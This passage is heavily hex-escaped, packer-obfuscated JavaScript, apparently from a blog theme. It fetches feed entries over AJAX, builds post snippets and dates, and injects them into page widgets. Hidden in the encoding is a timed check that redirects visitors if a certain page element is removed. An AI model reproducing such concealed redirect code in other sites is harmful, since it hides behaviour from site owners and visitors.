x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\